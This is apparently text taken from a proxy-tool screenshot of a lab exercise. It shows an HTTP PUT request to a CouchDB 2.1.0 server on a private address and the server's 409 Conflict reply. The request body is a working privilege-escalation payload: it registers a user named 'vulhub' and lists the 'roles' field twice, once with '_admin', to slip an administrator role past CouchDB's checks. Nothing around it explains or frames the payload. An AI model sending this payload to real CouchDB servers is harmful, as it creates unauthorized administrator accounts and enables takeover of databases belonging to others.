 Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 192.168.183.134:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 115
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"roles":["_guest"],
"password": "vulhub"
}
Raw Headers Hex
HTTP/1.1 409 Conflict
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: 3748d66a98
Server: CouchDB/2.1.0 (Erlang OTP/17)
Date: Mon, 19 Aug 2019 09:02:43 GMT
Content-Type: application/json
Content-Length: 58
Connection: close
Cache-Control: must-revalidate
{"error":"conflict","reason":"Document update conflict."}